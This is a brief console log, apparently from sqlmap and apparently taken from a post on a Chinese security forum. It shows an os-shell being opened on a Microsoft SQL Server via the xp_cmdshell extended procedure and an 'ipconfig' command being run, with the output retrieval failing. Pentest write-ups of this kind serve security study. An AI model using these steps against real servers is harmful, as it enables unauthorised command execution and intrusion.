 [19:12:10] [WARNING] running in a single-thread mode. Please consider usage of
option '--threads' for faster data retrieval
[19:12:12] [ERROR] unable to retrieve xp_cmdshell output
[19:12:12] [INFO] going to use extended procedure 'xp_cmdshell' for operating
system command execution
[19:12:12] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press
ENTER
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] Y
[19:12:16] [INFO] retrieved: 0
No output
os-shell>
先知社区